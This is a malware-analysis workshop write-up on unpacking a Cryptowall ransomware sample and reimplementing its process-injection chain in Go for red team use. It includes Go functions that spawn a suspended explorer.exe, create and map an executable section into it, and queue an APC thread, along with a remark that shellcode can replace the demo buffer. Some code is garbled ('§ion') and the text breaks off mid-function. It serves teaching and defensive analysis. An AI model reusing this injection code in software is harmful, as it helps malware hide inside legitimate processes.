Last Updated: 2021-07-26
The intent of this workshop is to reverse engineer existing malware to extract the portable executable (PE) injection technique to be replicated for use for red team operation tooling. The content of this workshop will begin by reverse engineering the malware Cryptowall and then go over the injection technique. The injection sequence consists of writing code into a newly created executable section in the target process, then using NtQueueApcThread to execute the target code.
What you'll do
Reverse engineer the malware Cryptowall to replicate the PE injection technique.
What you'll learn
- Recognizing and bypassing a custom unpacking routine
- Recognizing control flow obfuscation
- Recognizing import table restoration
- View new executable memory sections in a newly created process
- Work with undocumented Windows API
- Walk through a portable executable injection routine
- How Asynchronous Procedure Calls (APC) work
- Writing PE injection in Golang
What you'll need
- Virtual Machine with Windows 10
- At least 4 GB of RAM
- At least 20 GB of storage
- Ida Pro/Free Disassembler
- X64dbg
- 7Zip
- Sysinternals Suite
- PE Bear
In summer of 2021, I needed to mentor a simple reverse engineering session. The topic focused around looking at process injection but more specifically process hollowing techniques. So I decided to go over the techniques used in various malware samples so that the mentee could get a feel for replicating the techniques used by real malware. Cryptowall malware seemed to fit the use case and is the content you see here.
Note that this workshop is not geared to fully reverse engineer attributes of ransomware, instead this workshop focuses on getting through the unpacking routine to get to the meat of the process injection technique.
Cryptowall
During my search for malware samples, I came across a 2016 blog that talked about the PE injection technique used in this workshop. Instead of using the actual sample in the blog, I decided to go on VirusTotal to look for something similar but more recent:
- 546817e28100127124a0368050cbe6ecd1ea7a64c0bdfbef14823bb77404c42b
- First Submission 2020-01-18
- Last Submission 2020-01-31
- Original Name: SDFormatter.exe
- Arch: x32

Here are some diagrams I made to best describe a high level overview of the unpacking routine and the PE injection routine:
If you haven't already, please take the RE101 workshop. The environment setup is the same.
Download the Unknown Malware
Sha1 for 7z file
17443fe656563f7734b18aca3989a5cf0a495817Sha256 Malware inside
546817e28100127124a0368050cbe6ecd1ea7a64c0bdfbef14823bb77404c42b- Run the Victim VM and copy over the malware.zip into the VM.
- Unzip Warning - DO NOT UNZIP THIS OUTSIDE OF THE VM
As I would love to explain PE injection for you, one of my former interns has done wonderful job at explaining process injection along with 10 different types of techniques: Ten process injection techniques: A technical survey of common and trending process injection techniques
Checkout MalwareTech's breakdown here: Portable Executable Injection For Beginners
So I wanted to clarify some things about this workshop based on what is actually happening in this malware sample. There was some debate on what to technically label the technique being used here. Even though this cryptowall sample is not making a codecave or unmapping the original target process, it does force the injected code to execute in place of the original explorer.exe code. So that technically puts it under process hollowing, but it seems more like generic code injection using APC threads.
Technique | This workshop | PE Injection | DLL Injection | Code Injection | Process Hollowing |
Uses Code Cave | No | Sometimes | Sometimes | Sometimes | Yes |
Unmapping Target | No | Sometimes | No | No | Yes |
Create New Section | Yes | Sometimes | Sometimes | Sometimes | Sometimes |
Requires Image to be Mapped | No | Yes | Yes | No | Sometimes |
Uses Position Independent Code (Shellcode) | Yes | Not really | Not really | Yes | Sometimes |
IAT Fix Needed | Yes | Yes | Yes | Yes | Yes |
Target Process Still Executes Original Code | No | Yes | Yes | Yes | No |
When you initially open the binary in Ida Pro you will notice that there are only two functions that are available. Obviously there are more functions than just these but your first guess should be that this malware is either encrypted, packed, or the PE header is manipulated.
Identifying decrypting routines
If you look at the graph view in Ida, there is a loop that happens at the end of the graph. Within this loop, there is a call to function code that doesn't exist within the data section.
|
|



When you see a pattern like this, it is actually a data manipulation loop:
- A compare instruction followed by a branch instruction.
- A movement of data to a pointer of empty bytes or existing blob of data.
- A jump to complete the loop.
- Then finally an exit to the loop that ends with jumping to the newly written bytes.
In order to get to the actual code you will need to use a debugger to get through this unpacking loop. While it is possible to do it by hand, it's easier to use a debugger!
Let's start debugging!
Now let's open up our debugger and set some breakpoints. Make sure to place your breakpoint (F2) after the JNZ call. Next make a breakpoint on the call to the unpacked code.

Now run the program (F9) so that the instruction pointer stops at the call to the unpacked code.
In the debugger, right click on the address of the call to the unpacked code. Select the option to dump the value of that address.


Below is the dump of that address. As you can see, the first value is 0xEB, which is a JMP instruction.
Next, step into (F7) the call so that you land in the section of code that you dumped earlier. Throughout this binary, you will be using the same type of method to get to the unpacked code.
The next part of the code is obfuscated using control flow obfuscation. The code is basically broken up into one or two lines of opcodes followed by a jump. Notice the mov esp, ebp instruction which is typical for a function prologue.
|
|
Because Ida pro can't show this nicely in a graph view right away, you will need to do a combination of these methods:
- Traverse the jumps in the debugger in order to figure out what is happening in this section.
- and/or dump the code that was decrypted. You can do this by checking the compared up code to get the size then select the offset along with the size and dump to a binary file. Next open in Ida and adjust the segments so that the image base reflects the address you extracted it from.
- and/or use the debugger to display the control flow graph.
Keep going until you find a XOR opcode. Whenever you see the opcode XOR with a data pointer value and a single byte register value this means it is decrypting a section of code.

The next thing you will need to find is where the loop ends. A loop always consists of an increment statement and a comparison statement, then a branch after the comparison. You will need to look for this branch. Below are excerpts extracted from the obfuscated control flow.
0041122E | 39F1                     | cmp ecx,esi
004112E0 | 72 78                    | jb 546817.41135A
004111C4 | 58                       | pop eax
00411253 | FFE0                     | jmp eax
Size is 0xC80
In your debugger, set a breakpoint on the JMP EAX so that you can step into the newly decrypted code. Run the program so it lands on your break point. Next you will need to dump that memory address so that you can extract the binary data. You can either patch the original executable using a hex editor or bring the binary data into Ida so that you can analyze it.

The next section of code is an unpacker. It's easy to identify Packers by looking for the LOOP opcode as well as the PUSHAD/POPAD opcode combination.
.
Set a breakpoint on the instruction after the JNE instruction at 0x0041CBDF and continue to run to that breakpoint so that you can skip the loop.

This next routine uses a trick to add strings onto the stack by using a CALL instruction. When a call is made, what comes after the call is placed on the stack because this is considered the return address.
This is a sneaky way to place strings onto the stack typically used in shellcode. In this case, it is doing CALL, POP EAX, ADD EAX,3 to shift the address to point to GetProcAddress.

This rest of this code sets up the unpacking routine in a newly allocated memory section at 0x30000. You will want to continue to step through to find the next instruction for JMP EAX and place a breakpoint. Once your EIP is on 0x41CF7B where the JMP EAX is located, step into that address.

Self modification
This next routine of code prepares the meat of the Cryptowall code by placing the unpacked code in the beginning of the text section and modifying the header of its own process memory image. Be sure to save a copy of the original header because in the original blog they mentioned that the section table was corrupted after the modification. Next, continue to step through to search for the instruction JMP EAX and step into.
Once you've reached the unpacked code, it's best to dump out the text section starting from 0x401000 of this executable from process memory. This way you can place this unpacked code by overwriting the original executable using a hex editor so that you can follow along in Ida Pro. Why not dump the whole thing, header and all? Because Cryptowall corrupts the section header. It's best to just keep the original header and modify the entrypoint using PEBear.
With every unpacking routine there's always going to be a method to restore the import table. The first function in the unpacked code is setting up the import table at 0x4016F0. To identify this type of method you will see either a loop or a continuous calling of the same function to store the addresses of functions into an array. Typically malware stores these functions represented by hashes or offsets and stores them in the .data section or in the instructions themselves. Once you have access to the import table it will be easy to fill in the dynamic calls to these functions in your disassembler.

I would recommend that you start filling in the API calls in Ida so that you can follow along with the debugger.
Below is the new memory allocation at 0x1D0000 for the import table.You can view this by right-clicking on the address and dumping to the Dump panel in x32dbg.
Notable API calls from the Import Table (I did not include all of them here):
Offset (hex) | API Call |
0 | ZwClose |
4 | LdrLoadDll |
8 | LdrGetProcedureAddress |
C | NtAllocateVirtualMemory |
10 | ZwFreeVirtualMemory |
14 | NtProtectVirtualMemory |
18 | ZwQueryVirtualMemory |
1C | ZwWriteVirtualMemory |
20 | ZwReadVitrualMemory |
24 | ZwWow64ReadVirtualMemory64 |
28 | RtlFreeHeap |
2C | memset |
30 | memcopy |
38 | memchr |
3C | ZwCreateEvent |
40 | ZwOpenEvent |
44 | ZwSetEvent |
48 | NtWaitForSingleObject |
4C | ZwWaitForMultipleObjects |
50 | NtQuerySystemInformation |
54 | NtShutdownSystem |
58 | RtlGetNtProductType |
5C | ZwOpenProcess |
60 | NtTerminateProcess |
64 | ZwQueryInformationProcess |
68 | NtDelayExecution |
6C | RtlAdjustPrivilege |
70 | RtlSetProcessIsCritical |
74 | ZwOpenThread |
78 | ZwTerminateThread |
7C | NtResumeThread |
80 | NtSuspendThread |
84 | ZwQueryInformationThread |
88 | ZwImpersonateThread |
8C | RtlCreateUserThread |
90 | ZwCreateThreadEx |
94 | CsClientCallServer |
98 | ZwWow64CsrClientCallServer |
9C | NtGetContextThread |
A0 | ZwSetContextThread |
A4 | RtlExitUserThread |
A8 | NtQueueApcThread |
AC | NtSetInformationThread |
B0 | ZwOpenProcessToken |
B4 | NtQueryInformationToken |
B8 | ZwCreateFile |
C0 | ZwWriteFile |
C4 | NtReadFile |
C8 | ZwDeleteFile |
CC | ZwQueryInformationFile |
D0 | NtSetInformationFile |
D4 | ZwQueryVolumeInformationFile |
D8 | NtCreateSection |
DC | ZwMapViewOfSection |
E0 | ZwUnmapViewOfSection |
E4 | RtlCreateSecurityDescriptor |
E8 | RtlSetDaclSecurityDescriptor |
EC | NtSetSecurityObject |
F0 | ZwCreateKey |
F4 | ZwOpenKey |
F8 | ZwQueryKey |
FC | ZwDeleteKey |
100 | ZwQueryValueKey |
104 | ZwSetValueKey |
108 | NtDeleteValueKey |
10C | ZwRenameKey |
134 | wcscat |
170 | RtlDosPathNameToNtPathName_U |
12C | wcsncpy |
15C | RtlInitUnicodeString |
1A0 | NtQuerySystemTime |
1B4 | CreateProcessInternal |
224 | CreateRemoteThread |
228 | GetCommandLineW |
22C | AllocateAndInitializedSid |
230 | CheckTokenMembership |
234 | FreeSid |
238 | LookupAccountSidW |
23C | GetUserNameW |
294 | GetKeyboardLayoutList |
298 | GetSystemMetrics |
Token Check
In this same function (0x4016F00) there is a call to attempt to check the token for elevated privileges (0x409260).
Victim Fingerprinting
As this was mentioned in the diagram, I will be brief here. Next you will see a function (0x4041C0) related to creating a new event for "BaseNamedObjects" and then a function doing the victim fingerprinting (0x404160). This event is created as a means for the malware to determine if it's a duplicate running process. Essentially it collects the victim information and hashes it to create the object name (i.e. \\BaseNamedObjects\\6224336787).
Cool, now that we go those out of the way, let's move on to actual injection part.s
Injecting Into Child Process explorer.exe (Function 0x40A680)

Querying the process
The beginning of this function, there is a query to the process information to determine whether it is executing in the context of 32bit or 64bit architecture. This will determine whether to use explorer from System32 or SysWOW64 respective folders. The windows API used here is ZwQueryInformationProcess.
Disassembly
Function Prototype
NTSTATUS WINAPI ZwQueryInformationProcess(
  _In_      HANDLE           ProcessHandle,
  _In_      PROCESSINFOCLASS ProcessInformationClass,
  _Out_     PVOID            ProcessInformation,
  _In_      ULONG            ProcessInformationLength,
  _Out_opt_ PULONG           ReturnLength
);
Ref: https://docs.microsoft.com/en-us/windows/win32/procthread/zwqueryinformationprocess
Golang
func IsSysWow64(ntdll syscall.Handle) (bool, error) {
        var pInfo uintptr
        pInfoLen := uint32(unsafe.Sizeof(pInfo))
        ZwQueryInformationProcess, err := syscall.GetProcAddress(
                syscall.Handle(ntdll), "ZwQueryInformationProcess")
        if err != nil {
                return false, err
        }
        r, _, err := syscall.Syscall6(uintptr(ZwQueryInformationProcess),
                5,
                uintptr(windows.CurrentProcess()),        // ProcessHandle
                uintptr(windows.ProcessWow64Information), // ProcessInformationClass
                uintptr(unsafe.Pointer(&pInfo)),         // ProcessInformation
                uintptr(pInfoLen),                       // ProcessInformationLength
                uintptr(unsafe.Pointer(&pInfoLen)),      // ReturnLength
                0)
        if r != 0 {
                log.Printf("ZwQueryInformationProcess ERROR CODE: %x", r)
                return false, err
        }
        if pInfo != 0 {
                return true, nil
        }
        return false, nil
}
Creating New Process
Next it makes a call to CreateProcessInternalW which is an undocumented API call. This will create a new explorer.exe as a suspended child process.
Disassembly
Function Prototype
BOOL
 WINAPI
 CreateProcessInternalW(IN HANDLE hUserToken,
                        IN LPCWSTR lpApplicationName,
                        IN LPWSTR lpCommandLine,
                        IN LPSECURITY_ATTRIBUTES lpProcessAttributes,
                        IN LPSECURITY_ATTRIBUTES lpThreadAttributes,
                        IN BOOL bInheritHandles,
                        IN DWORD dwCreationFlags,
                        IN LPVOID lpEnvironment,
                        IN LPCWSTR lpCurrentDirectory,
                        IN LPSTARTUPINFOW lpStartupInfo,
                        IN LPPROCESS_INFORMATION lpProcessInformation,
                        OUT PHANDLE hNewToken)
Golang
func CreateProcessInt(kernel32 syscall.Handle, procPath string) (uintptr, uintptr, error) {
CreateProcessInternalW, err := syscall.GetProcAddress(
syscall.Handle(kernel32), "CreateProcessInternalW")
if err != nil {
log.Fatalln(err)
return 0, 0, err
}
var si windows.StartupInfo
var pi windows.ProcessInformation
log.Println(procPath)
r, a, err := syscall.Syscall12(uintptr(CreateProcessInternalW),
12,
0, // IN HANDLE hUserToken,
uintptr(unsafe.Pointer(syscall.StringToUTF16Ptr(procPath))), // IN LPCWSTR lpApplicationName,
0, // IN LPWSTR lpCommandLine,
0, // IN LPSECURITY_ATTRIBUTES lpProcessAttributes,
0, // IN LPSECURITY_ATTRIBUTES lpThreadAttributes,
0, // IN BOOL bInheritHandles,
uintptr(windows.CREATE_SUSPENDED), // IN DWORD dwCreationFlags,
0, // IN LPVOID lpEnvironment,
0, // IN LPCWSTR lpCurrentDirectory,
uintptr(unsafe.Pointer(&si)), // IN LPSTARTUPINFOW lpStartupInfo,
uintptr(unsafe.Pointer(&pi)), // IN LPPROCESS_INFORMATION lpProcessInformation,
0) // OUT PHANDLE hNewToken)
if r > 1 { // hack for error code invalid function
log.Printf("CreateProcessInternalW ERROR CODE: %x", r)
return 0, 0, err
}
log.Printf("%x %x %s %x", r, a, err, pi.Process)
return uintptr(pi.Process), uintptr(pi.Thread), nil

}Creating and Writing to New Section
Instead of unmapping the process image or hollowing out the process text section, Cryptowall instead creates a new section in explorer.exe, then maps the section in both the local and remote process.
Disassembly
Function Prototype
NTSTATUS NtCreateSection(
  PHANDLE            SectionHandle,
  ACCESS_MASK        DesiredAccess,
  POBJECT_ATTRIBUTES ObjectAttributes,
  PLARGE_INTEGER     MaximumSize,
  ULONG              SectionPageProtection,
  ULONG              AllocationAttributes,
  HANDLE             FileHandle
);
Golang
func CreateNewSection(ntdll syscall.Handle, size int64) (uintptr, error) {
var err error
NtCreateSection, err := syscall.GetProcAddress(
syscall.Handle(ntdll), "NtCreateSection")
if err != nil {
return 0, err
}
var section uintptr
r, a, err := syscall.Syscall9(uintptr(NtCreateSection),
7,
uintptr(unsafe.Pointer(§ion)), // PHANDLE SectionHandle,
FILE_MAP_ALL_ACCESS, // ACCESS_MASK DesiredAccess,
0, // POBJECT_ATTRIBUTES ObjectAttributes,
uintptr(unsafe.Pointer(&size)), // PLARGE_INTEGER MaximumSize,
windows.PAGE_EXECUTE_READWRITE, // ULONG SectionPageProtection,
SEC_COMMIT, // ULONG AllocationAttributes,
0, // HANDLE FileHandle
0,
0)
if r != 0 {
log.Printf("NtCreateSection ERROR CODE: %x", r)
return 0, err
}
log.Printf("%x %x %s", r, a, err)
if section == 0 {
return 0, fmt.Errorf("NtCreateSection failed for unknown reason")
}
log.Printf("Section: %0x\n", section)
return section, nil
}By mapping the section to both processes with ZwMapViewOfSection, you can easily write to the using a simple memcpy without calling ZwWriteVirtualMemory and updating the protection to allow execution. NtCreateSection already has execution protection flags (PAGE_EXECUTE_READWRITE) to set on creation while calling ZwMapViewOfSection uses PAGE_READWRITE . Note that the malware uses -1 (0xFFFFFFFF) as the process handle, this indicates the current process. In the golang version, getting the current process handle is a little cleaner.
Disassembly
Function Prototype
NTSYSAPI NTSTATUS ZwMapViewOfSection(
  HANDLE          SectionHandle,
  HANDLE          ProcessHandle,
  PVOID           *BaseAddress,
  ULONG_PTR       ZeroBits,
  SIZE_T          CommitSize,
  PLARGE_INTEGER  SectionOffset,
  PSIZE_T         ViewSize,
  SECTION_INHERIT InheritDisposition,
  ULONG           AllocationType,
  ULONG           Win32Protect
);
Golang
func MapViewOfSection(
ntdll syscall.Handle, section uintptr,
phandle uintptr, commitSize uint32,
viewSize uint32) (uintptr, uint32, error) {
if phandle == 0 {
return 0, 0, nil
}
var err error
ZwMapViewOfSection, err := syscall.GetProcAddress(
syscall.Handle(ntdll), "ZwMapViewOfSection")
if err != nil {
return 0, 0, err
}
var sectionBaseAddr uintptr
r, a, err := syscall.Syscall12(uintptr(ZwMapViewOfSection),
10,
section, // HANDLE SectionHandle,
phandle, // HANDLE ProcessHandle,
uintptr(unsafe.Pointer(§ionBaseAddr)), // PVOID *BaseAddress,
0, // ULONG_PTR ZeroBits,
uintptr(commitSize), // SIZE_T CommitSize,
0, // PLARGE_INTEGER SectionOffset,
uintptr(unsafe.Pointer(&viewSize)), // PSIZE_T ViewSize,
1, // SECTION_INHERIT InheritDisposition,
0, // ULONG AllocationType,
windows.PAGE_READWRITE, // ULONG Win32Protect
0,
0)
if r != 0 {
log.Printf("ZwMapViewOfSection ERROR CODE: %x", r)
return 0, 0, err
}
log.Printf("%x %x %s", r, a, err)
return sectionBaseAddr, viewSize, nil
}If this routine fails, Cryptowall defaults to the regular NtAllocateVirtualMemory, ZwWriteVirtualMemory, NtProtectVirtualMemory routine to write to the target process' memory.

How to view the new memory section
After the section has been created and bytes have been written to that section base address, open process explorer from the sysinternals suite and a new instance of your debugger.
In process explorer, identify the child process of the Cryptowall process which would be explorer.exe. In the new debugger instance attach to the explorer.exe process ID from what you saw in process explorer.


Go ahead and attach to explorer.exe. Notice that the binary is 32 bit.
In the Memory Map tab of the debugger, find the newly created section (this would be a base address populated from ZwMapViewOfSection) in the memory list. This is typically at the end of the memory listing for explorer.exe. Another way to identify the memory section is that it's protection is execute, read, write. While the RWX protection is the primary red flag, this section is mapped as Type MAP and that even though it is executable, it was not allocated initially as copy-on-write (ERWC), which means it is not backed by an image on disk.
As you can see below, Cryptowall decided to put the whole unpacked executable into memory.
Since this Cryptowall sample is also injecting position independent code I wanted to keep parity by showing a simple example. Now here is my golang code just injecting "HELLO WORLD!" into explorer.exe. Obviously you can trade out that byte buffer for some 32bit shellcode (I've done this in the linked example code).
|
|


When function 0x40A680 was called, it passed an address to the ApcRoutine (0x413B40) that NtQueueApcThread intends on executing. Looking at the std call panel, you can see that the ApcRoutine is an address offset that exists in the new memory section.

Disassembly
Function Prototype (Undocumented)
NTSYSAPI
NTSTATUS
NTAPI
NtQueueApcThread(
  IN HANDLE               ThreadHandle,
  IN PIO_APC_ROUTINE      ApcRoutine,
  IN PVOID                ApcRoutineContext OPTIONAL,
  IN PIO_STATUS_BLOCK     ApcStatusBlock OPTIONAL,
  IN ULONG                ApcReserved OPTIONAL );
Golang
func QueueApcThread(ntdll syscall.Handle, thandle uintptr, funcaddr uintptr) error {
        var err error
        NtQueueApcThread, err := syscall.GetProcAddress(
                syscall.Handle(ntdll), "NtQueueApcThread")
        if err != nil {
                return err
        }
        r, _, err := syscall.Syscall6(uintptr(NtQueueApcThread),
                5,
                thandle,  // IN HANDLE               ThreadHandle,
                funcaddr, // IN PIO_APC_ROUTINE      ApcRoutine, (RemoteSectionBaseAddr)
                0,        // IN PVOID                ApcRoutineContext OPTIONAL,
